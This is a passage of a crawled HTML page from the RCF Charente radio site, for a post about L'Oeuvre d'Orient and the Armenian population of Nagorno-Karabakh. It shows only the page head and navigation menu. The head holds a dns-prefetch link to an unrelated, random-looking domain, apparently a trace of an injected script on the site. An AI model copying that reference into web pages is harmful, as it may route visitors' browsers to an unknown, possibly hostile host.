

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rcfcharente.fr/alerter-sur-la-situation-subie-par-la-population-armenienne-du-haut-karabagh/
body_size: 9577
content:
<!DOCTYPE html>
<html lang="fr-FR">
  <head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-978833-31"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-978833-31');
	</script>
  
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta charset="UTF-8">
    <title>Alerter sur la situation subie par la population arménienne du Haut-Karabagh - RCF Charente</title>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
        
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.rcfcharente.fr/alerter-sur-la-situation-subie-par-la-population-armenienne-du-haut-karabagh/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Alerter sur la situation subie par la population arménienne du Haut-Karabagh - RCF Charente" />
	<meta property="og:description" content="Présenté par Erica Walter L’Oeuvre d’Orient a cette volonté. Et Jean-Louis Martron, bénévole en Charente pour cette association engagée auprès des Chrétiens d’Orient dans le but d’agir auprès des habitants de 23 pays, cherche à être le relais de cette information ici. Actuellement, la situation d’une partie de la population arménienne est plus que préoccupante." />
	<meta property="og:url" content="https://www.rcfcharente.fr/alerter-sur-la-situation-subie-par-la-population-armenienne-du-haut-karabagh/" />
	<meta property="og:site_name" content="RCF Charente" />
	<meta property="article:published_time" content="2023-05-02T07:56:16+00:00" />
	<meta property="article:modified_time" content="2023-05-02T07:56:17+00:00" />
	<meta property="og:image" content="https://www.rcfcharente.fr/wp-content/uploads/2023/01/Visuel-CD.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.rcfcharente.fr/#website","url":"https://www.rcfcharente.fr/","name":"RCF Charente","description":"radio locale associative de l’Union RCF","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.rcfcharente.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.rcfcharente.fr/alerter-sur-la-situation-subie-par-la-population-armenienne-du-haut-karabagh/#webpage","url":"https://www.rcfcharente.fr/alerter-sur-la-situation-subie-par-la-population-armenienne-du-haut-karabagh/","name":"Alerter sur la situation subie par la population arménienne du Haut-Karabagh - RCF Charente","isPartOf":{"@id":"https://www.rcfcharente.fr/#website"},"datePublished":"2023-05-02T07:56:16+00:00","dateModified":"2023-05-02T07:56:17+00:00","author":{"@id":"https://www.rcfcharente.fr/#/schema/person/ab01caa385e20df9383aefe9e7b7a441"},"breadcrumb":{"@id":"https://www.rcfcharente.fr/alerter-sur-la-situation-subie-par-la-population-armenienne-du-haut-karabagh/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.rcfcharente.fr/alerter-sur-la-situation-subie-par-la-population-armenienne-du-haut-karabagh/"]}]},{"@type":"BreadcrumbList","@id":"https://www.rcfcharente.fr/alerter-sur-la-situation-subie-par-la-population-armenienne-du-haut-karabagh/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.rcfcharente.fr/"},{"@type":"ListItem","position":2,"name":"Alerter sur la situation subie par la population arménienne du Haut-Karabagh"}]},{"@type":"Person","@id":"https://www.rcfcharente.fr/#/schema/person/ab01caa385e20df9383aefe9e7b7a441","name":"admin@rcf16"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="RCF Charente &raquo; Flux" href="https://www.rcfcharente.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="RCF Charente &raquo; Flux des commentaires" href="https://www.rcfcharente.fr/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.rcfcharente.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.rcfcharente.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.rcfcharente.fr/wp-content/themes/rcf/vendor/bootstrap/dist/css/bootstrap.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.rcfcharente.fr/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='rcf16-css'  href='https://www.rcfcharente.fr/wp-content/themes/rcf/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://www.rcfcharente.fr/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='agendarcf_style-css'  href='https://www.rcfcharente.fr/wp-content/plugins/agendarcf/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='agendarcf_font-css'  href='https://www.rcfcharente.fr/wp-content/plugins/agendarcf/fonts/bebas/stylesheet.css?ver=5.9.12' type='text/css' media='all' />
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/themes/rcf/vendor/bootstrap/js/transition.js?ver=5.9.12' id='bootstrap-transition-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/themes/rcf/vendor/bootstrap/js/collapse.js?ver=5.9.12' id='bootstrap-collapse-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/themes/rcf/vendor/bootstrap/js/carousel.js?ver=5.9.12' id='bootstrap-carousel-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/themes/rcf/vendor/bootstrap/js/modal.js?ver=5.9.12' id='bootstrap-modal-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/themes/rcf/vendor/bootstrap/js/dropdown.js?ver=5.9.12' id='bootstrap-dropdown-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/themes/rcf/js/app.js?ver=5.9.12' id='app-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/plugins/agendarcf/script.js?ver=5.9.12' id='agendarcf_scripts-js'></script>
<link rel="https://api.w.org/" href="https://www.rcfcharente.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.rcfcharente.fr/wp-json/wp/v2/posts/18741" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rcfcharente.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.rcfcharente.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://www.rcfcharente.fr/?p=18741' />
<link rel="alternate" type="application/json+oembed" href="https://www.rcfcharente.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rcfcharente.fr%2Falerter-sur-la-situation-subie-par-la-population-armenienne-du-haut-karabagh%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.rcfcharente.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rcfcharente.fr%2Falerter-sur-la-situation-subie-par-la-population-armenienne-du-haut-karabagh%2F&#038;format=xml" />
<link rel="icon" href="https://www.rcfcharente.fr/wp-content/uploads/2022/02/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.rcfcharente.fr/wp-content/uploads/2022/02/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.rcfcharente.fr/wp-content/uploads/2022/02/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.rcfcharente.fr/wp-content/uploads/2022/02/cropped-favicon-270x270.jpg" />
  </head>

  <body class="post-template-default single single-post postid-18741 single-format-standard">
    <div class="container">
      <header>
      <div class="row">
        <div class="col-md-12 top">
          <div class="col-md-2 logo">
            <a href="/">
            <img src="https://www.rcfcharente.fr/wp-content/themes/rcf/images/logo.png" class="img-responsive" title="RCF Charente" alt="RCF Charente"/>
            </a>
          </div>
          <div class="col-md-10 text-right banner">
            <img src="https://www.rcfcharente.fr/wp-content/themes/rcf/images/banner.png" />
          </div>
        </div>
        </div>
        <div class="col-md-12 menu">
          <div class="col-md-8 menu-left">
            <div class="menu-header">
              <div class="menu-header-container"><ul id="menu-header" class="nav nav-pills"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13"><a title="Accueil" href="http://www.rcfcharente.fr">Accueil</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3101"><a title="Programmes" href="https://www.rcfcharente.fr/programmes">Programmes</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14 dropdown"><a title="Podcasts" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Podcasts <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8639" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8639"><a title="Tour de Table" href="https://www.rcfcharente.fr/tag/tour-de-table/">Tour de Table</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-389" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-389"><a title="Chronique Diocésaine" href="https://www.rcfcharente.fr/tag/chronique-diocesaine/">Chronique Diocésaine</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8635" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8635"><a title="Journal Local" href="https://www.rcfcharente.fr/tag/journal/">Journal Local</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8633" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8633"><a title="3 Questions À" href="https://www.rcfcharente.fr/tag/3-questions-a/">3 Questions À</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-339" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-339"><a title="En Direct de Chez Vous" href="https://www.rcfcharente.fr/tag/en-direct-de-chez-vous/">En Direct de Chez Vous</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20009" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20009"><a title="Parlons Vie Quotidienne" href="https://www.rcfcharente.fr/tag/parlons-vie-quotidienne/">Parlons Vie Quotidienne</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8637" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8637"><a title="Parlons Sorties" href="https://www.rcfcharente.fr/tag/parlons-sorties/">Parlons Sorties</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8638" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8638"><a title="Parlons Sport" href="https://www.rcfcharente.fr/tag/parlons-sport/">Parlons Sport</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20002" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20002"><a title="Parlons Éco" href="https://www.rcfcharente.fr/tag/parlons-eco/">Parlons Éco</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20003" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20003"><a title="Parlons Culture" href="https://www.rcfcharente.fr/tag/parlons-culture/">Parlons Culture</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20729" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20729"><a title="BD Chrétienne" href="https://www.rcfcharente.fr/tag/bd-chretienne/">BD Chrétienne</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20008" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20008"><a title="Conciliabulles" href="https://www.rcfcharente.fr/tag/conciliabulles/">Conciliabulles</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20687" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20687"><a title="INNOVER: quelle aventure!" href="https://www.rcfcharente.fr/tag/innover-quelle-aventure/">INNOVER: quelle aventure!</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8634" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8634"><a title="Entretiens" href="https://www.rcfcharente.fr/tag/entretiens/">Entretiens</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20024" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20024"><a title="Conférences" href="https://www.rcfcharente.fr/tag/conferences/">Conférences</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-442 dropdown"><a title="Spiritualité" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Spiritualité <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-416" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-416"><a title="Espace Spirituel" href="https://www.rcfcharente.fr/tag/espace-spirituel/">Espace Spirituel</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-488"><a title="Parole à notre Évêque" href="https://www.rcfcharente.fr/tag/parole-a-notre-eveque/">Parole à notre Évêque</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20472"><a title="Diocèse d&#039;Angoulême" href="http://charente.catholique.fr/">Diocèse d&rsquo;Angoulême</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-443"><a title="Horaires des messes" target="_blank" href="https://messes.info/horaires/angoul%C3%AAme">Horaires des messes</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20462" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20462"><a title="Ostensions" href="https://www.rcfcharente.fr/tag/ostensions/">Ostensions</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20469" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20469"><a title="Cahiers d&#039;Espérance" href="https://www.rcfcharente.fr/tag/cahiers-desperance/">Cahiers d&rsquo;Espérance</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-19994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19994 dropdown"><a title="Archives" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Archives <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20461" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20461"><a title="14 Musiques méconnues des Beatles" href="https://www.rcfcharente.fr/tag/beatles/">14 Musiques méconnues des Beatles</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20463" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20463"><a title="Rêvons La Ville" href="https://www.rcfcharente.fr/tag/revonslaville/">Rêvons La Ville</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8632" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8632"><a title="Minute de Joie" href="https://www.rcfcharente.fr/tag/minute-de-joie/">Minute de Joie</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-338" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-338"><a title="Nos Paroisses ont du Talent" href="https://www.rcfcharente.fr/tag/nos-paroisses-ont-du-talent/">Nos Paroisses ont du Talent</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20465" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20465"><a title="Bulle de répit" href="https://www.rcfcharente.fr/tag/bulle-de-repit/">Bulle de répit</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20479"><a title="L&#039;histoire des radios en Charente" href="https://www.rcfcharente.fr/category/histradchar/">L&rsquo;histoire des radios en Charente</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8640" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8640"><a title="Un Monde en Soi" href="https://www.rcfcharente.fr/tag/un-monde-en-soi/">Un Monde en Soi</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-379" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-379"><a title="Ondes Nature" href="https://www.rcfcharente.fr/tag/ondes-nature/">Ondes Nature</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8636" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8636"><a title="Journal régional" href="https://www.rcfcharente.fr/tag/journal-regional/">Journal régional</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-11997" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-11997"><a title="Le Sens de l&#039;Éco" href="https://www.rcfcharente.fr/tag/le-sens-de-leco/">Le Sens de l&rsquo;Éco</a></li>
</ul>
</li>
